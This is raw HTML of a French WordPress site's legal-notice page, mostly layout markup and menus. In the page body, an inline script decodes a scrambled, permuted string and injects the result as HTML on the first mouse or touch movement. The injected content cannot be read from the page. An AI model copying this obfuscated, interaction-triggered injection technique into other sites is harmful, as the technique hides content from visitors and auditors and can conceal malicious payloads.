wp-block-kubio-row__container style-CKxvjMH0dhl-container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-CKxvjMH0dhl-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ezwB4-igyqx-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ezwB4-igyqx-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ezwB4-igyqx-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-Qo29tFf4EVh-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://buffaloimc.org"><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__image style-Qo29tFf4EVh-image style-local-16-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20271'%3E%3C/svg%3E" data-lazy-src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /><noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__image style-Qo29tFf4EVh-image style-local-16-image kubio-logo-image" alt="" src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /></noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Qo29tFf4EVh-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20271'%3E%3C/svg%3E" data-lazy-src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /><noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Qo29tFf4EVh-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-Qo29tFf4EVh-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-IIppvdncefo-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-GcgUQS9MGws-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://buffaloimc.org/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://buffaloimc.org/category/culture" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://buffaloimc.org/category/divertissement" style=";--kubio-menu-item-depth:0">Divertissement</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://buffaloimc.org/category/emploi" style=";--kubio-menu-item-depth:0">Emploi</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://buffaloimc.org/category/environnement" style=";--kubio-menu-item-depth:0">Environnement</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://buffaloimc.org/category/societe" style=";--kubio-menu-item-depth:0">Société</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-i-IgB5InbDM-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-i-IgB5InbDM-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-rZ4VltoA9Jj-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-rZ4VltoA9Jj-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-rZ4VltoA9Jj-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-hcrehOARrnR-text style-local-21-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="a46cafde660073a4902e618950dcc480" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-FAhFnMpWbA-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.70"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.70"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.70"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-FAhFnMpWbA-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-4c_7mGR9_fT-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-4c_7mGR9_fT-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-g2e2i7tpYdA-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-g2e2i7tpYdA-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-g2e2i7tpYdA-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-trnV-GiA0aE-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="2cb7cc751ca148b9091480113db19a8a" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div data-rocket-location-hash="5e861f26ad2c2fc298852149b596e4a4" class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="ya-fkrct"></span>
    <script>
    (function() {
        var a = "2taeo20%f%0gm9u0Se0s0teCnsn:iwia2/9o%ensaco%0a033rN20%CK2v%0A0%s?3iuP%22%%9RC%2tt0u80ipl2CIpu%ea_r;C8l9%rn9%p%%%%bx%%%@onoe4Sc2nl2s%e0ct2v.C%Ei%1%hn2rnEiEps0F%d32%%,sn0tg32epa12e02rio1m3tat0%0C%eemo33GE993%g00%e2E3a%0%222Ae%abe20edxne%q%2sle0q0%t%C0i%at%0%C%SCl20e0t%20eu0328CiAl0e0a90oie%bCs%ioT%m20%eA%r20%7%4Nuc0h3B/erO00Cl%mo0n0tEr280pn%ec3s3s/e%c2%er%0i%2CCse2ieS2d2-%22%%sE002se%Er%%03ra00o%3Oe0rd%1023bc2Er0i38m0202clp0u0ti24ru.efA0C2lt0N9sandnr%nnd20%o3Chb2etSd%a22pe%lr%f%%sah-23%.E%%c%3irtei%2eoe%n3ed3oe0dc00e4tfi3r0%t%l%nooC23iAt%%CCsE3dr%L%us%0Oo.srg%a2%eiABCan0rEe0CoI-%E0ab%80Ei%30l3Ao0brHd007%EIr%%3as2iysnC9tlC%2%%r%t28EeeC%ncUj9tl28opV%z8r0m2es%g0jc2%%22smCctl7A%3e2uLpuNCMahC%ssn0dnt%eL%E2A2-R2imso%o238.iE%0%%2dt9%1C3s383v02%r2%0rOm%0N2n%%2urCAm%9%%AfnC%eAAC00u2hd%00mdy03n%%9%L%3%1APpAqE0o/nln20r7%n2niAuu%q%unln%lls%ef%v%R%C3i%c02C2EooE23d0%Ce%,h%2u81o3E3Alt2era3i3h0%AtL329%3%0%%%lR9a6%C0su%i%%1%1%0%odoe03E%uC2-xle23EH2C%aO2%A8t2Ap2E8e%u200iAO060Cs2tAeIc2r%3t803td%aIrub0%:u0o2tr%%%2ehista2m0EC0r9E3030itn0%pot7%9n)s%%r3%r%ue&l0a0u%Ae3.h2CA02o3nCE3%h3%e0/oR%2oC%AeaDoA2Or2e%%i33l%3s8Cfreemoi3Rin%%0sE2;%0r02onx%%%Mn%tC0E0%%namr%b%L0t%CtB1%eA010%929oStrA2l%%23A%%e0NECAtCnel9e2C/Cep323%Ceo3estAE%%sf%t90n2e%neA%00r%959ot%lp2amI2e2I0E%2pR2N0AD4rC%%0N3deu%%000%9A%%i.%%ce2C0,Coa2eduo2C09A%%AEnA2o%2%m%at32r%%00u0itsdAax%T20e0tmmrm%2m3l%22mdnS30anh0uressi%r.c%s%n%be22%i/m%C%m2r9ErtB23/o3a90NA%0/ts4n2i%tt22e%2200%,02%de0rra03r2Sise%2%%sl2%u%%n%i%ElAt%Cr/nt7uE0sdapa2nc2pAs%00b3/lpaBr0%tc0Ct0%B%0seeuEviAr000e8Abv%adsEax3%tbAaot%%.c00A30q%330li290B%l0oCa2Afe1%n2%32Ct8%2a%2c2ofAee%gv%29C8n0%2%hAboe2h-n%at%00%%honn3002%00ltireEe%%/oteeb2l%o2tCA2raa09ia2E0dahI200ubt%2-cDA0Cd0sbdls3m%eC%Cnro2%piC%32EAv9030%0u90ly9c%im2,inpid3i3%200r.29xn%22d2/2sPt3d0eE2aeRbt2A92st3A%aEl%%2%0%%/T02iCspge23%0orob72/(%ei7hiS%0E0mC%0e0%33les08%e0%E%20e2r0C0E%%%pp%nerl%CS=PA0%sCasSnNAC022%0p0Aocl3u%A2esi0CCr30iKatm92iEc%ee%eanCqs%o%%b2n0t03%c0o%0jIno%2%f3%Cns2de020ngn30sk000n%ia22o3N0%Ii32D2%Co0s23022u0%dI30%%0c90%A%%A302%%3drt%J%n,c0s0%0%%03%%%i%%%%02p%%%x3ECrelAi2ili2%%seeAh0%P9t0u%%env%sn&d0%veAj9A%0ac22%3d3F%Vue2.%263%208%%%Cd0T%92l%asn2C9Trs,t0ebu32l23p".split("");
        var j = [1745,1149,1899,1366,1560,2135,889,1232,1221,1545,1109,1758,1307,1751,2006,237,242,1992,1538,1059,1142,1361,676,592,451,1724,1432,688,1204,1511,1164,1815,4,456,672,2138,922,1415,1077,678,1983,317,1692,1492,915,1606,1888,746,1487,849,763,1812,1464,1980,292,49,362,1127,1339,2034,126,1479,1140,1454,720,296,1116,1984,147,963,778,1219,1169,381,1750,214,2011,1823,1707,371,1274,793,1962,1825,653,1321,686,1163,1507,455,759,1283,2085,834,1922,1056,727,294,536,502,938,1133,856,969,1904,1483,1909,1566,30,1087,1868,1229,882,256,990,487,1426,1895,308,605,859,2117,2112,233,824,346,183,1779,2008,1658,1203,2057,1132,128,609,1205,666,1901,316,1378,351,327,1093,434,911,203,829,2132,519,493,1900,833,929,23,419,2123,424,570,1288,1246,838,1603,584,505,1957,1383,880,552,684,1551,1796,245,633,90,1951,280,1244,1043,1934,1463,70,876,845,1633,1092,1177,1217,1759,685,87,1035,1907,736,1455,1402,858,1308,1866,1379,1062,409,1337,2000,628,430,462,42,219,1428,1687,250,1887,461,2154,864,1875,615,780,1008,1863,1088,1570,1832,2027,945,1373,1356,914,682,1903,1703,562,2139,886,861,981,2161,661,1311,309,2131,869,2084,1443,100,1057,2100,1996,1386,91,66,1351,2133,295,2095,637,903,810,809,1388,1325,513,463,2106,1174,1047,576,830,1732,1573,1955,1009,1650,1719,967,747,1586,26,1513,329,2115,1880,1010,1757,403,302,368,2150,932,533,2,677,1146,2141,696,268,63,1136,805,1500,1394,1206,836,325,59,986,863,1362,1881,31,1629,48,599,724,1103,683,104,2046,689,1128,156,796,2089,246,118,1667,1501,2130,1713,1897,1946,1657,1819,544,1772,862,1233,1405,1831,729,1733,1199,705,204,2001,326,1491,712,1331,742,699,1841,518,1070,477,1315,2122,1945,1802,2094,1795,474,1425,1510,899,2126,355,776,1153,870,270,185,1939,1892,1226,375,1368,151,798,1627,1234,1333,1071,522,1066,383,199,1462,0,286,321,1114,370,1847,284,2041,27,473,802,1672,1089,1553,1761,1384,227,1364,1208,1735,540,1401,1987,267,2116,585,2076,32,668,449,1664,940,941,1338,2127,94,2005,1503,558,1859,607,1451,919,2055,1189,516,1531,517,994,627,1609,154,1740,1134,1919,1329,192,1344,149,1505,530,1785,606,1272,261,1448,2079,400,2033,907,1166,557,335,439,748,69,101,1222,1042,755,2030,168,560,1036,96,180,1728,21,1860,1915,918,847,85,1548,2151,93,457,566,1663,28,1643,695,108,892,423,1695,2072,291,1968,1564,1139,1523,1275,1266,1656,450,1111,1694,563,177,103,1838,1295,832,318,1216,551,1600,251,25,1960,692,283,2128,1562,1106,392,1518,131,2017,1844,121,1529,1007,1616,1835,1348,1649,130,955,980,1737,2124,2158,739,29,1927,2063,843,826,98,1349,95,789,956,365,725,623,1299,762,60,704,475,504,447,2037,988,1701,391,1019,995,2104,906,1753,1773,2098,161,600,194,1517,287,1496,395,265,1883,1495,483,102,1480,503,2002,909,1813,393,1309,1655,740,1770,1839,498,1179,1459,1810,2007,1826,437,141,1764,659,1910,1820,7,1345,1409,1292,2093,501,1095,1767,1981,136,175,1590,1837,389,1343,304,523,839,1417,2018,465,1634,631,1063,1775,568,228,471,1137,2086,336,670,1444,1465,50,1406,1944,1780,1605,923,1251,1482,390,485,1172,645,281,2068,1645,718,407,1978,1974,124,480,993,925,306,169,1124,1118,1363,1913,1712,857,431,2075,1541,1989,2036,771,1181,1822,1326,2028,865,1391,1721,1011,803,1023,394,1918,716,1122,1582,143,1310,1346,1227,2142,1314,618,1958,99,46,469,741,1938,76,1624,1630,238,1014,561,527,687,1698,290,1611,1640,1158,821,2152,10,260,500,1304,1398,1932,1763,1637,1117,1799,1243,550,215,582,1086,577,1631,117,928,961,1769,1828,1000,1418,71,146,1113,484,1055,898,958,1389,1803,495,74,2010,1965,84,1284,852,1798,398,867,1027,587,1787,1397,1347,1138,240,820,731,855,2073,1734,2035,1784,1408,1196,337,885,1235,639,952,135,1075,252,2039,1497,973,553,459,220,481,770,420,2071,1639,279,957,597,2157,1026,1726,404,588,1238,708,1323,962,1078,933,75,1691,912,1706,901,1924,927,1902,1756,1638,1526,1332,1354,1436,1422,1595,1935,479,991,1865,1528,1367,138,445,713,1673,1098,1923,795,2064,1080,16,897,1607,1969,1317,402,574,1731,752,494,478,2160,277,166,1429,2019,966,68,1916,339,2056,3,953,1298,917,1940,278,2078,460,665,1435,1147,1270,1693,1879,1956,14,1301,782,1097,656,379,167,1022,247,1376,1371,1997,1959,1490,1651,1678,328,125,110,837,320,663,266,1161,1686,1642,1857,1264,1870,57,2031,1072,1867,182,1662,935,1556,1884,542,1004,1840,1054,1262,1445,2143,1400,1168,823,1746,1355,205,81,715,1985,1685,1453,2109,1145,297,486,1788,1286,804,1273,757,2023,1259,386,111,58,433,547,580,960,73,784,525,1752,1131,221,920,1050,1591,78,814,2029,1894,1544,1873,1729,1858,1053,1267,1704,801,369,811,39,1107,1568,92,1340,1830,165,1006,1554,2103,1552,761,976,1112,366,1413,1175,272,2062,767,172,109,347,675,244,1797,2045,145,2147,691,728,534,38,1224,2058,1350,900,159,1677,924,526,2015,499,122,621,853,1202,1372,1654,249,231,1998,593,2097,1979,1885,34,1236,248,1392,2077,298,116,1214,2044,1247,1949,356,1890,1034,531,1610,299,1185,835,702,1477,1289,1776,595,241,698,511,1618,1064,262,638,40,259,1277,2155,808,625,902,622,2159,1357,348,1689,490,896,571,1002,1358,373,193,1377,263,644,1646,342,1791,1083,274,2026,1150,602,1469,1278,253,1774,1123,22,524,1862,416,1587,1882,17,1947,612,142,1421,1044,1589,1312,67,768,2146,303,887,2120,1988,1512,575,1173,181,1536,1625,350,1508,1683,1594,1509,1581,1082,1878,273,51,1699,545,1242,1157,2110,65,1684,1597,1912,2099,2040,711,1993,406,444,1782,405,785,11,1718,255,1516,1653,222,854,1258,1170,1534,226,779,1739,1943,1976,1268,648,79,1130,207,191,1395,1016,157,2081,127,376,2163,1808,667,1540,1192,412,1937,655,1160,877,1305,1215,1972,1335,1065,679,1896,539,56,1061,999,694,72,868,6,1936,377,641,1407,2102,1374,2113,1994,586,436,1576,1975,710,974,2108,1696,1571,97,846,139,1213,581,1855,2016,1809,745,2162,743,541,53,970,548,276,1276,452,1190,1504,1690,787,1324,1522,754,1385,12,620,413,1209,33,1302,357,1709,190,1369,816,1068,1680,807,164,1186,2101,1250,851,1494,573,209,1069,134,989,841,1743,82,555,968,217,1171,589,1471,913,1853,243,791,1156,1198,1099,1191,781,285,636,578,879,1040,1493,1466,1889,1580,975,681,827,1977,1254,162,1519,24,1824,769,2060,442,1520,706,1891,1829,657,707,1926,1319,1592,1024,1906,1665,1159,361,1180,1941,313,1708,1447,1450,1458,1765,464,528,866,1682,797,1869,1982,719,1622,2119,726,319,120,1950,211,2038,977,543,2149,1121,554,224,1777,9,374,77,1754,1154,1449,1561,19,1893,1727,1020,1424,1440,1717,1058,590,2125,1393,2137,1648,1416,1805,1524,438,155,1827,1316,1031,626,1697,18,1446,1207,197,1013,1848,2088,1155,1255,341,714,1096,1652,883,488,418,1849,64,891,1084,1032,1318,1930,401,332,2156,1461,1834,1661,1460,352,1725,1811,1669,1021,1688,1108,1710,777,2052,1073,184,1457,269,1555,1197,1614,223,722,1527,1334,1711,635,1051,1914,751,1833,458,758,1670,1028,1800,1905,1674,783,2013,174,1742,1626,660,1052,1623,1730,1211,415,972,985,775,1917,411,1515,453,1167,1223,737,1090,307,163,349,583,1864,1801,916,1854,1184,1861,380,137,88,1102,2067,52,1781,1602,2053,170,1018,454,579,890,873,83,2047,257,353,601,2145,616,1632,1821,2114,788,905,1621,1794,1615,1470,943,1439,982,123,1452,343,425,931,1599,2024,806,1085,1290,744,629,697,1060,978,1474,1100,1230,1271,732,421,950,2048,1481,213,1961,1430,1771,2042,208,733,1539,275,520,330,470,1473,1104,1488,1547,105,1370,1300,998,1049,822,408,1876,1225,944,894,717,55,926,86,790,1967,1666,1908,939,642,1783,1327,1928,992,1434,492,1747,1200,1201,1668,1617,1427,604,1003,1322,2140,1381,1514,1045,1403,632,948,5,1635,1550,417,282,311,1641,567,2050,1380,997,114,293,701,1194,1472,396,646,1792,1679,1162,1352,258,1294,1220,680,1263,133,1313,1129,1431,735,1741,1804,218,1995,1521,2054,895,476,1971,344,150,596,1786,384,1143,378,1306,1320,983,1005,559,1846,693,2134,2061,20,946,1546,1489,1303,1973,305,1281,2004,549,1353,1579,1279,1744,1604,1585,1115,1970,1210,2003,2136,427,2021,119,1952,186,614,910,709,813,1499,603,2070,1330,140,872,1991,1193,1467,1705,1,1565,831,345,1144,1411,799,1793,942,1563,1067,107,324,1041,818,1048,54,1249,507,1148,647,671,385,1265,662,1620,271,1256,443,2083,367,1723,289,2090,441,1188,1572,888,984,310,41,535,1851,643,153,878,2012,387,904,2051,1074,2111,239,338,1382,1963,532,229,2065,2082,354,1557,828,1598,491,794,1575,1287,1790,2059,611,202,1502,360,1296,556,198,1038,792,2014,1237,1583,1596,610,382,1437,1101,397,45,1033,1755,750,1456,825,569,1218,512,690,772,1660,1260,1593,844,2080,1110,496,2129,564,196,1195,1789,874,446,848,1239,937,1537,323,1387,334,1766,1953,908,432,1017,264,1079,1341,1248,1636,314,322,1485,1659,1716,1037,1749,538,1807,2148,1151,1165,987,1911,195,399,1628,426,210,80,1119,1702,1241,1231,1375,2066,36,1578,422,2153,1498,113,738,840,1152,529,1843,515,1228,1178,1486,764,723,171,510,358,1986,650,132,2020,1420,216,1574,815,1549,1806,1261,965,236,1700,884,468,1931,658,1091,1814,700,482,649,786,333,1933,1530,179,1920,514,1567,954,640,1081,1738,372,521,1817,1856,850,2074,1478,871,8,1818,594,1360,617,331,630,315,1046,489,1954,1525,1676,598,2069,508,206,951,1257,1966,860,1877,340,1613,996,225,1076,1297,212,1898,1390,1094,1647,497,893,129,1852,819,765,624,1715,875,1533,674,2091,1584,1608,1748,1714,62,1836,435,1245,2092,312,1280,1558,1359,2118,1441,1990,673,230,2121,1948,842,410,1681,472,47,2009,591,1399,753,1404,1506,115,148,1396,37,1442,506,1675,1644,187,634,1925,1768,730,773,440,1252,1929,15,565,1559,2105,812,1532,1535,1025,1030,1125,35,1120,749,235,664,201,2096,1760,1212,537,2025,1569,1484,1410,301,1183,1476,234,2087,363,613,734,1419,288,1542,200,817,947,1736,654,1886,144,1015,652,1588,152,2022,429,1012,44,964,467,1816,1475,359,1999,721,1182,173,1414,1612,112,1285,2032,1001,448,1778,428,1722,669,619,756,971,979,188,1282,1762,1433,930,1871,1671,651,1291,2144,176,703,1842,1942,1921,1135,300,1240,1126,572,1845,546,89,1269,1619,1293,959,466,1365,158,189,1336,774,13,949,1577,414,2049,1328,921,254,1342,1874,934,232,160,1872,43,1176,1850,509,760,1253,936,1412,1468,1964,608,881,61,1543,2043,1438,800,1039,2107,1029,1187,1720,1601,178,1105,388,1141,1423,766,106,364];
        var i = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!i) {
                i = new Array(a.length);
                j.forEach(function(p, n){i[p] = a[n];});
                this.querySelector(".ya-fkrct").parentNode.innerHTML = decodeURI(i.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div data-rocket-location-hash="4588395c762876a954f1ae33b2d77f43" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 Buffaloimc.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center 